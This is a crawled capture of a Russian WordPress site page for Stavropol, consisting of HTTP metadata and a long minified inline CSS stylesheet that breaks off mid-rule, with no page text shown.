

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doxl.ru/stavropol
body_size: 58367
content:
<!DOCTYPE html><html lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/doxl/images/favicon.ico"/><link rel="icon" type="image/x-icon" href="/wp-content/themes/doxl/images/favicon.ico"/><style media="all">body{background:#e5e5e5}body.page-id-1430{width:800px;height:98px;border:0 solid #555}#wrap{max-width:800px;margin-left:auto;margin-right:auto;text-align:left;background:#e5e5e5;width:100%}#header53{width:100%;height:98px;border:0 solid #555;background:url(https://doxl.ru/wp-content/uploads/2016/07/шапка-сайта-дохл.png);\\width:800px !important}#dataBar{padding:5px;text-align:right;font-size:8pt;color:#c9d5bf;height:87px}#dataBar a{padding-top:46px;display:inline-block;color:#000;padding-left:100px}#dataBar1 ul li a{color:#fff}@media only screen and (min-width:850px){#dataBar{height:auto;width:330px;position:relative;margin-left:440px}#dataBar a{padding-top:0;display:inline}#dataBar a:link,dataBar1 a:link,#footer a:link{text-decoration:none;color:#fefefe}#dataBar a:link,#dataBar5 a:link,#footer a:link{text-decoration:none;color:#fefefe}#dataBar a:active,#dataBar1 a:active,#footer a:active{text-decoration:none;color:#333}#dataBar a:active,#dataBar5 a:active,#footer a:active{text-decoration:none;color:#333}#dataBar a:visited,#dataBar1 a:visited,#footer a:visited{text-decoration:underline}#dataBar a:visited,#dataBar5 a:visited,#footer a:visited{text-decoration:underline}#dataBar a:hover,#dataBar1 a:hover,#footer a:hover{text-decoration:none;color:rgba(97,0,0,1)}#dataBar a:hover,#dataBar5 a:hover,#footer a:hover{text-decoration:none;color:#e31e24}}.SWPControl{background:#c92a29;margin-bottom:10px;display:inline-block;font-weight:500 !important;padding:5px;border-radius:3px;box-shadow:0 -.085em 0 0 rgba(102,52,0,.2) inset,0 0 3px 0 rgba(254,255,187,.5) inset;color:#fff}a.collapseButton{color:#fff !important;line-height:12pt;text-decoration:none !important}span.SWPTitle:before{color:#fff;font-size:10pt;line-height:12pt;display:inline-block;font-color}@media screen and (min-width:850px){.link-image{position:absolute;top:0;bottom:0;width:241px;max-height:103px}}@media screen and (min-width:320px) and (max-width:849px){.link-image{position:absolute;top:7px;bottom:0;left:0;right:0;width:100%;max-height:103px}}.glavnoemenu{width:49%}.glavnoemenu1{width:100%}.center{text-align:center}#line-block{max-width:calc(590px / 2);max-height:calc(596px / 2);width:calc(100% / 2);float:none;margin:0;padding:0}.asdf{display:inline-block;position:relative;max-width:590px}#line-block-new{max-width:calc(590px / 2);max-height:calc(596px / 2);width:calc(100% / 2);float:none;margin:0;padding:0}.asdf-new{display:inline-block;position:relative;max-width:590px}@media screen and (min-width:50px) and (max-width:425px){.asdf11{display:inline-block;position:absolute;bottom:0;width:calc(100% - 5px);left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf11{display:inline-block;position:absolute;bottom:0;width:calc(100% - 5px);left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf22{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf22{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf33{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;width:calc(100% - 5px);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf33{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf44{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf44{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf55{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf55{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf22-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf22-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf33-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;width:calc(100% - 5px);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf33-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf44-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf44-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf55-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf55-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:320px) and (max-width:849px){.asdf1{display:inline-block;position:absolute;top:-1px;left:5px;color:rgba(41,41,41,1);font-family:calibri;font-size:20px;text-align:left;font-weight:100}}@media screen and (min-width:850px){.asdf1{display:inline-block;position:absolute;top:0;left:5px;color:rgba(41,41,41,1);font-family:calibri;font-size:25px;text-align:left;font-weight:500}}.asdf2{display:inline-block;position:absolute;top:5px;left:10px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:left;font-weight:500}.asdf3{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}.asdf4{display:inline-block;position:absolute;top:5px;left:90px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:right;font-weight:500}.asdf5{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}.asdf6{display:inline-block;position:absolute;top:5px;left:100px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:left;font-weight:500}.asdf7{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}.asdf8{display:inline-block;position:absolute;top:5px;left:10px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:left;font-weight:500}.asdf9{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}@media only screen and (min-width:200px) and (max-width:438px){#block-katalog{display:inline-block;text-align:center;position:relative;width:119px;height:82px;border-radius:3px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}}@media only screen and (min-width:439px){#block-katalog{display:inline-block;text-align:center;position:relative;width:150px;height:82px;border-radius:3px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}}#block-katalog-2{display:inline-block;text-align:center;position:relative;width:500px;height:15px;background:#c92a29;float:none;margin:0 5px 2px 0;padding:10px;border-radius:13px}@media only screen and (min-width:601px){#block-katalog-1{display:inline-block;text-align:center;position:relative;width:calc(100% / 2 - 25px);height:30px;border-radius:5px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}.katalog7-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600;letter-spacing;2px}.katalog8-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600;letter-spacing;2px}}@media only screen and (min-width:320px) and (max-width:600px){#block-katalog-1{display:inline-block;text-align:center;position:relative;width:calc(100%/2 - 25px);height:50px;border-radius:5px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}.katalog7-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:11.6px;font-weight:600;letter-spacing;2px}.katalog8-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:11.6px;font-weight:600;letter-spacing;2px}}.katalog1{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:25px;font-weight:700}.katalog1-1{display:inline-block;position:absolute;text-align:left;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog2{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:25px;font-weight:700}.katalog2-1{display:inline-block;position:absolute;text-align:left;bottom:3px;left:5px;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}@media only screen and (min-width:320px) and (max-width:425px){.katalog3{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}}@media only screen and (min-width:426px){.katalog3{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:25px;font-weight:700;line-height:.9}}.katalog33{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}.katalog3-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog4{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:16px;font-weight:700}.katalog4-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}@media only screen and (min-width:320px) and (max-width:425px){.katalog5{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}}@media only screen and (min-width:426px){.katalog5{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:25px;font-weight:700;line-height:.9}}.katalog55{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}.katalog5-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog6{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:20px;font-weight:700}.katalog6-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog9{display:inline-block;position:absolute;text-align:left;top:auto;left:12px;color:#fff;font-family:Arial;font-size:14px;font-weight:700}#textinborder a{display:inline-block;color:#fff}#textinborder{font-size:14pt;font-family:calibri;background:#c92a29;border-radius:12px;padding:5px 3px 5px 5px;text-align:center}#dataBar1{width:100%;text-align:center;display:inline-block;position:relative;margin-top:108px}@media only screen and (min-width:850px){#dataBar1{float:right;width:560px;padding-left:0;margin-top:-2px;position:relative}#dataBar1 ul li{background:none repeat scroll 0 0 #1a1717;color:#fff;display:inline-block;font-size:10.4pt;font-weight:600;list-style:outside none none;margin-left:5px;margin-top:2px;padding:2px 0;text-align:center;width:181px;margin-bottom:5px;border-radius:2px;font-family:century gothic;height:46.5px}#db1{background:none repeat scroll 0 0 #1a1717;position:relative;display:inline-block;margin-left:5px;margin-top:2px;width:181px;border-radius:3px;height:49px}.dbar1{display:inline-block;position:absolute;text-align:center;top:6.5px;right:0;left:0;color:#fff;font-family:century gothic;font-size:10.4pt;font-weight:600}}@media only screen and (min-width:320px) and (max-width:849px){#dataBar1 ul li{background:none repeat scroll 0 0 #1a1717;color:#fff;display:inline-block;font-size:9pt;font-weight:400;list-style:outside none none;margin-left:2px;margin-top:2px;padding:4px 0;text-align:center;width:calc(100% / 2 - 2px);margin-bottom:5px;font-family:calibri;border-radius:3px;height:30px;font-family:century gothic}#db1{background:none repeat scroll 0 0 #1a1717;color:#fff;display:inline-grid;font-size:9pt;font-weight:400;list-style:outside none none;margin-left:2px;margin-top:2px;padding:4px 0;text-align:center;width:calc(100% / 2 - 2px);margin-bottom:5px;font-family:calibri;border-radius:2px;height:30px;font-family:century gothic}}#dataBar5{float:left;margin-left:151px;margin-top:30px;width:635px;padding-left:10px}#dataBar1 ul{padding-left:0;display:block;width:100%;text-align:center}#dataBar5 ul{padding-left:0}.db0{background-color:#fff}@media only screen and (min-width:850px){#dataBar1 ul li{float:left;display:block;margin-bottom:0}#dataBar1 ul{padding-left:0;display:block;width:auto;text-align:center}}#dataBar5 ul li{background:none repeat scroll 0 0 #696969;color:#fff;display:block;float:left;font-size:8pt;font-weight:700;list-style:outside none none;margin-left:5px;padding:3px 0;text-align:center;width:120px}#dataBar1 ul li:first-child{margin-left:5}#dataBar5 ul li:first-child{margin-left:0}#rssBlock{margin:5px;text-align:center}h1#logo{float:right;color:#000;font-size:20pt;font-weight:400;padding:0;margin:15px;display:inline}#sidebar{display:none}@media only screen and (min-width:850px){#sidebar{float:left;display:flex;flex-direction:column}}#sidebar ul{padding-left:10px !important;display:block}#sidebar ul li{list-style:none}#sidebar ul li.current-menu-item a{text-decoration:underline}#sidebar ul li:first-child:before{content:"";display:block}#sidebar ul li:nth-child(6):before{content:"";display:block}#sidebar ul li:nth-child(8):before{content:"";display:block}#sidebar ul li:nth-child(16):before{content:"";display:block}#sidebar ul li:nth-child(24):before{content:"С";display:block}#sidebar ul li:nth-child(28):before{content:"";display:block}#sidebar ul li:nth-child(30):before{content:"Юг:";display:block}.black0{background:none repeat scroll 0 0 #c92a29;color:#fff !important;display:block;margin-top:20px;text-align:center;width:180px;font-weight:600;font-size:11pt;padding:3px}#content{width:100%;background:#fff}#content_full{width:100%;display:block;background:#fff}#content0{width:100%;font-size:14px;padding:5px;box-sizing:border-box}#content0 table{width:100% !important}#content0 img{max-width:100% !important}#content0 table img{max-width:100% !important}#content0 table td{max-width:100% !important}@media only screen and (min-width:850px){#content{width:600px;display:block;background:#fff;float:right}#content0{width:100%;margin-left:1px;font-size:14px}}#content0 a{text-decoration:none}#content0 a:hover{color:#000;text-decoration:none}.wr_object01,.wr_object02{width:633px;margin-left:-14px;background:0 0 !important;float:left;font-size:8pt}.wr_object02{background:0 0 !important}.none_img img{height:auto !important;display:block}#content0 .alignnone,.alignright{max-width:620px;display:block}.full-width_img0{border:1px solid red;float:left}.full-width_img0 img{width:240px}.center_a{padding-left:50px}.center_a a{float:none !important;display:block;margin:15px 0;font-weight:700}.wr_img_w9{float:left;margin-right:-14px;padding-left:15px;width:613px;margin-bottom:15px}.img_w9{display:block;float:left;min-height:150px;position:relative;width:200px}.img_w9 img{width:100%;display:block;margin-top:35px}.img_w9:nth-child(2) img{margin-top:0 !important}.img_w9 p{bottom:0;display:block;position:absolute;font-weight:700;font-style:italic}.red0{text-align:center !important;font-weight:800 !important;display:block;margin-top:5px}.sidebar_video{background:0 0 !important;width:633px;margin-left:165px}.footer_menu{width:100%;margin-bottom:15px;font-size:8pt;text-align:center;display:inline-block}.footer_menu ul{padding-left:0 !important}.footer_menu ul li{list-style:none;float:left;margin-left:5px;background-color:#1a1717;width:105px;text-align:center;font-family:century gothic;font-size:14px;margin-top:5px;border-radius:3px;height:25px;padding-top:5px}.footer_menu ul li a:first-child{margin-left:0}.footer_menu ul li a{color:#fff;-moz-text-decoration-line:underline;-moz-text-decoration-color:#000}.content_page{width:633px;margin-left:165px;float:left}.wr_object0{background:0 0;padding:0;float:left;width:100%}.images_o{margin:0;width:300px;height:auto;float:right;position:absolute;left:760px}.al_left{float:left;width:100%}.al_right{float:left;width:100%}@media only screen and (min-width:850px){.al_left{float:left;width:48%}.al_right{float:left;width:52%}}.sidebar4{width:633px;margin-left:165px}.sidebar5{width:633px;margin-left:165px;margin-top:10px;background:0 0;float:left}.sidebar4{width:633px;margin-left:165px}.sidebar5{width:633px;margin-left:165px;margin-top:10px;background:0 0;float:left}.sidebar5 h2{text-align:center}.thumb{float:left;margin-right:10px}.thumb img{height:149px;width:190px}.one_post{margin-bottom:20px}.one_post:last-child{margin-bottom:0}.sst00{width:633px;margin-left:165px;margin-bottom:10px;display:block;float:left}.menuTable{padding:5px}.catBox{padding:5px;width:440px;border-top:1px solid #ccc;margin-left:0;margin-top:5px}.catContent{padding:0 20px}.catBox h2,.chatBox h2{color:#4e8f15;font-size:11pt;padding:5px;margin:0}.chatBox{width:480px;margin:10px}.boxTable{width:180px;padding:0;margin:5px 0;text-align:right}.boxTable h2{font-size:9pt;color:#e7ebea;padding:5px;margin:0;text-align:center;background:url('/.s/t/848/2.gif') repeat-x #889081}.boxContent{margin-left:auto;margin-right:auto;overflow:auto;padding:5px 2px}.left{text-align:left}#footer{width:100%;padding:10px 0;text-align:center;box-sizing:border-box;border:0 px solid #555;color:#c9d5bf;background:#f0f0f0;\\width:800px !important}.searchQueryFl{width:200px !important}a:link{text-decoration:none;color:#e31e24}a:active{text-decoration:underline;color:#e31e24}a:visited{text-decoration:underline;color:#e31e24}a:hover{text-decoration:none;color:#000}a.forRegLink:link,a.topSortLink:link,a.postUser:link,a.postNumberLink:link{text-decoration:underline;color:#333}a.forRegLink:active,a.topSortLink:active,a.postUser:active,a.postNumberLink:active{text-decoration:underline;color:#333}a.forRegLink:visited,a.topSortLink:visited,a.postUser:visited,a.postNumberLink:visited{text-decoration:underline;color:#333}a.forRegLink:hover,a.topSortLink:hover,a.postUser:hover,a.postNumberLink:hover{text-decoration:underline;color:#fff}td,body{font-family:verdana,arial,helvetica;font-size:10pt;color:#000}form{padding:0;margin:0}input,textarea,select{vertical-align:middle;font-size:8pt;font-family:verdana,arial,helvetica}.copy{font-size:7pt}h1{font-size:15px}.home_h1{margin-left:185px}a.noun:link{text-decoration:none;color:#e7f4db}a.noun:active{text-decoration:none;color:#e7f4db}a.noun:visited{text-decoration:none;color:#8b8881}a.noun:hover{text-decoration:underline;color:#000}hr{color:#ccc;height:1px;background:#ccc;border:none}label{cursor:pointer;cursor:hand}.blocktitle{font-family:Verdana,Sans-Serif;color:#6c829d;font-size:13px}a.menu1:link{text-decoration:underline;color:#9d8f62}a.menu1:active{text-decoration:underline;color:#9d8f62}a.menu1:visited{text-decoration:underline;color:#9d8f62}a.menu1:hover{text-decoration:none;color:#000}.menuTd{padding-left:12px;padding-right:10px;background:url('/.s/t/848/4.gif') no-repeat 0px 3px}.mframe{border-left:1px solid #e5e7ea;border-right:1px solid #e5e7ea}.colgray{border-right:1px solid #e5e7ea}.colwhite{border-right:1px solid #fafafa}.msep{border-top:1px solid #fafafa}ul.uz,ul.uMenuRoot{list-style:none;margin:0;padding-left:0}li.menus{margin:0;padding:0 0 0 13px;background:url('/.s/t/848/5.gif') no-repeat 0px 3px;margin-bottom:.6em}.uMenuH li{float:left;padding:0 5px}.uMenuV .uMenuItem{font-weight:400}.uMenuV li a:link{text-decoration:none;color:#000}.uMenuV li a:active{text-decoration:none;color:#000}.uMenuV li a:visited{text-decoration:none;color:#000}.uMenuV li a:hover{text-decoration:none;color:#848b7d}.uMenuV .uMenuItemA{font-weight:700}.uMenuV a.uMenuItemA:link{text-decoration:none;color:#50554c}.uMenuV a.uMenuItemA:visited{text-decoration:none;color:#50554c}.uMenuV a.uMenuItemA:hover{text-decoration:underline;color:#848b7d}.uMenuV .uMenuArrow{position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0}.uMenuV li{margin:0;padding:5px;text-align:left;font-size:10pt;border-bottom:1px solid #ced2d1}.catsTable{width:90%}.catsTd{padding:0 0 6px 13px;background:url('/.s/t/848/5.gif') no-repeat 0px 3px}.catName{font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px}.catNameActive{font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px}.catNumData{font-size:7pt;color:#555}.catDescr{font-size:7pt;padding-left:10px}a.catName:link{text-decoration:none;color:#8b8881}a.catName:visited{text-decoration:none;color:#8b8881}a.catName:hover{text-decoration:underline;color:#000}a.catName:active{text-decoration:none;color:#8b8881}a.catNameActive:link{text-decoration:none;color:#000}a.catNameActive:visited{text-decoration:none;color:#000}a.catNameActive:hover{text-decoration:none;color:#0c5bfe}a.catNameActive:active{text-decoration:underline;color:#000}.eBlock{border:1px solid #e7ebea;background:#fff}.eTitle{font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:700;color:#788770;padding:0 0 0 15px;background:url('/.s/t/848/6.gif') no-repeat 0px 3px}.eTitle a:link{text-decoration:underline;color:#788770}.eTitle a:visited{text-decoration:underline;color:#788770}.eTitle a:hover{text-decoration:none;color:#000}.eTitle a:active{text-decoration:underline;color:#788770}.eMessage{text-align:justify;padding-bottom:5px}.eText{text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #e7ebea}.eDetails{font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1a1a1a;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt;background:#f6f7ef}.eDetails1{font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1a1a1a;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;background:#f6f7ef}.eDetails2{font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1a1a1a;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;background:#f6f7ef}.eRating{font-size:7pt}.eAttach{margin:16px 0 0;padding:0 0 0 15px;background:url('/.s/t/848/7.gif') no-repeat 